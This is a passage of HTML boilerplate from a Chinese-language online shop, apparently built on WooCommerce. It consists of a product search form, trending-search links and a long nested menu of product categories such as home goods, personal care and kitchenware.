                                                    <option value="66"  >服務體驗</option>
                                                    <option value="1366"  >真是酷到不行</option>
                                                    <option value="1365"  >你從沒想過的有趣創意</option>
                                                    <option value="88"  >禮物精選</option>
                                                    <option value="100"  >創意市集</option>
                                                    <option value="99"  >Coming Soon 即將推出良品</option>
                                            </select>
                            <button class="lnr lnr-magnifier searchsubmit op-srch" type="submit"></button>
                <input type="hidden" name="post_type" value="product" />
            </form><!-- .woocommerce-product-search -->
            <div class="product-search-keywords" style="">
                <span>熱搜:</span>
                <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>            </div>
        </div><!-- .advance-product-search -->
    </div><!-- .es-advance-product-search-wrapper -->
    </div>                    </div>
                </div>
            </div>
            <!--right-->
        </div>
    </div>

    <nav class="navbar navbar-default">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <!--button-->
                        <span class="visible-xs searchbox-icon mobile-searchbox-icon">
                <span class="lnr lnr-magnifier"></span>
            </span>
                    </div>
        <!-- Collect the nav links, forms, and other content for toggling -->

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <div class="container">

                                <div test class="login visible-xs">
                    <ul>
                                                    <li> 
                                <a href="https://searchingc.com/my-account/" class="btn-login">
                                    <i class="fa fa-user"></i> 登入                                </a>
                            </li>
                                            </ul>
                </div>
                            
                <div class="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc-container"><ul id="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc" class="nav navbar-nav nav-left"><li id="menu-item-726699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726699"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a></li>
<li id="menu-item-726688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726688"><a href="https://searchingc.com/product-category/pre-order/">首發預購</a>
<ul class="sub-menu">
	<li id="menu-item-726700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726700"><a href="https://searchingc.com/product-category/technology/">電子科技</a></li>
	<li id="menu-item-726704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726704"><a href="https://searchingc.com/product-category/homage/">居家用品</a></li>
	<li id="menu-item-726703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726703"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a></li>
	<li id="menu-item-726702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726702"><a href="https://searchingc.com/product-category/living/">生活用品</a></li>
	<li id="menu-item-726706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726706"><a href="https://searchingc.com/product-category/baby/">兒童產品</a></li>
	<li id="menu-item-726705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726705"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a></li>
	<li id="menu-item-726707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726707"><a href="https://searchingc.com/product-category/female/">女生專屬</a></li>
	<li id="menu-item-726712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726712"><a href="https://searchingc.com/product-category/art/">藝術玩具</a></li>
	<li id="menu-item-726708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726708"><a href="https://searchingc.com/product-category/pet/">寵物用品</a></li>
</ul>
</li>
<li id="menu-item-726692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726692"><a href="https://searchingc.com/brand-direct/">品牌直送</a>
<ul class="sub-menu">
	<li id="menu-item-879847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879847"><a href="https://searchingc.com/product-category/brand/theme/">主題專區</a>
	<ul class="sub-menu">
		<li id="menu-item-879862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879862"><a href="https://searchingc.com/product-category/brand/brand_top10/">每週 Top 10 精選</a></li>
		<li id="menu-item-879865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879865"><a href="https://searchingc.com/product-category/brand/acg/">動漫聯乘系列</a>
		<ul class="sub-menu">
			<li id="menu-item-879946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879946"><a href="https://searchingc.com/product-category/brand/acg/eva/">EVA 新世紀福音戰士</a></li>
			<li id="menu-item-879947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879947"><a href="https://searchingc.com/product-category/brand/acg/sanrio/">Sanrio 三麗鷗</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730763"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88/">香港設計</a></li>
	<li id="menu-item-730764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730764"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/">台灣設計</a>
	<ul class="sub-menu">
		<li id="menu-item-800066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800066"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">品牌直送</a></li>
	</ul>
</li>
	<li id="menu-item-730730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730730"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">居家用品</a>
	<ul class="sub-menu">
		<li id="menu-item-780784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780784"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">個人護理</a>
		<ul class="sub-menu">
			<li id="menu-item-786562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786562"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%89%83%e9%ac%9a%e5%88%80/">剃鬚刀</a></li>
			<li id="menu-item-786564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786564"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86/">口腔護理</a></li>
			<li id="menu-item-786565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786565"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81/">成人情趣用品</a></li>
			<li id="menu-item-786566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786566"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88/">溫度計/體重計/血壓計</a></li>
			<li id="menu-item-786567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786567"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86/">身體護理</a></li>
			<li id="menu-item-786568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786568"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81-%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">防疫用品</a></li>
			<li id="menu-item-786570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786570"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86/">頭髮護理</a></li>
		</ul>
</li>
		<li id="menu-item-786547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786547"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/">客廳/ 臥室</a>
		<ul class="sub-menu">
			<li id="menu-item-786571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786571"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81/">其他客廳/ 臥室用品</a></li>
			<li id="menu-item-786572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786572"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2/">冷氣機空氣濾網</a></li>
			<li id="menu-item-786573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786573"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad/">坐墊 / 枕頭</a></li>
			<li id="menu-item-786574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786574"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d/">家居收納</a></li>
			<li id="menu-item-786575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786575"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81/">寢室用品</a></li>
			<li id="menu-item-786576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786576"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6/">影音線材/配件</a></li>
			<li id="menu-item-786577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786577"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e6%a1%8c%e5%ad%90-%e5%87%b3/">桌子/凳</a></li>
			<li id="menu-item-786578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786578"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7/">燈/燈泡/燈具</a></li>
		</ul>
</li>
		<li id="menu-item-786548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786548"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/">室內佈置</a>
		<ul class="sub-menu">
			<li id="menu-item-786580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786580"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%85%b6%e4%bb%96%e5%ae%a4%e5%86%85%e4%bd%88%e7%bd%ae/">其他室内佈置</a></li>
			<li id="menu-item-786581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786581"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%9c%b0%e5%a2%8a/">地墊</a></li>
			<li id="menu-item-786582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786582"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e6%99%82%e9%90%98-%e6%97%a5%e6%9b%86/">時鐘/日曆</a></li>
			<li id="menu-item-786583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786583"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e7%9b%b8%e6%9e%b6-%e9%9b%bb%e5%ad%90%e7%9b%b8%e6%9e%b6/">相架/電子相架</a></li>
			<li id="menu-item-786584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786584"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a0%9f%e7%87%ad/">蠟燭</a></li>
			<li id="menu-item-786585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786585"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad/">裝飾擺設</a></li>
			<li id="menu-item-786586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786586"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81/">香氛用品</a></li>
		</ul>
</li>
		<li id="menu-item-786549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786549"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/">家品傢俱</a>
		<ul class="sub-menu">
			<li id="menu-item-786587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786587"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%84%b2%e7%89%a9%e5%8f%8a%e6%94%b6%e7%b4%8d%e7%89%a9%e5%93%81/">儲物及收納物品</a></li>
			<li id="menu-item-786588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786588"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%ae%b6%e7%94%a8%e5%b7%a5%e5%85%b7-%e4%ba%94%e9%87%91/">家用工具/五金</a></li>
		</ul>
</li>
		<li id="menu-item-786550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786550"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">家居清潔</a>
		<ul class="sub-menu">
			<li id="menu-item-786590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786590"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">其他家居清潔用品</a></li>
			<li id="menu-item-786591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786591"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">吸塵機/掃地機器人</a></li>
			<li id="menu-item-786592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786592"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%9e%83%e5%9c%be%e6%a1%b6/">垃圾桶</a></li>
			<li id="menu-item-786593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786593"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81/">清潔工具/用品</a></li>
			<li id="menu-item-786594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786594"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">滅蟲/ 驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786551"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/">小型家電及配件</a>
		<ul class="sub-menu">
			<li id="menu-item-786595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786595"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb/">其他小型家電</a></li>
			<li id="menu-item-786596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786596"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%8a%a0%e6%bf%95%e5%99%a8/">加濕器</a></li>
			<li id="menu-item-786598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786598"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88/">小夜燈/ 觸控燈</a></li>
			<li id="menu-item-786599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786599"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8a%bd%e6%bf%95%e6%a9%9f/">抽濕機</a></li>
			<li id="menu-item-786600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786600"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81/">按摩/ 舒壓用品</a></li>
			<li id="menu-item-786601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786601"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%9a%96%e9%a2%a8%e6%a9%9f/">暖風機</a></li>
			<li id="menu-item-786602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786602"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%86%a8%e8%a1%a3%e6%a9%9f/">熨衣機</a></li>
			<li id="menu-item-786603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786603"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">空氣净化機</a></li>
			<li id="menu-item-786604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786604"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f/">超聲波清洗機</a></li>
			<li id="menu-item-786605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786605"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%bf%b7%e4%bd%a0%e6%b4%97%e8%a1%a3%e6%a9%9f/">迷你洗衣機</a></li>
			<li id="menu-item-786606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786606"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a2%a8%e7%ad%92/">風筒</a></li>
			<li id="menu-item-786607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786607"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a6%99%e8%96%b0%e6%a9%9f/">香薰機</a></li>
		</ul>
</li>
		<li id="menu-item-786552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786552"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/">廚房</a>
		<ul class="sub-menu">
			<li id="menu-item-786608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786608"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81/">其他廚房電器/用品</a></li>
			<li id="menu-item-786609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786609"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e5%85%b7/">廚具</a></li>
			<li id="menu-item-786611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786611"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e6%88%bf%e6%94%b6%e7%b4%8d/">廚房收納</a></li>
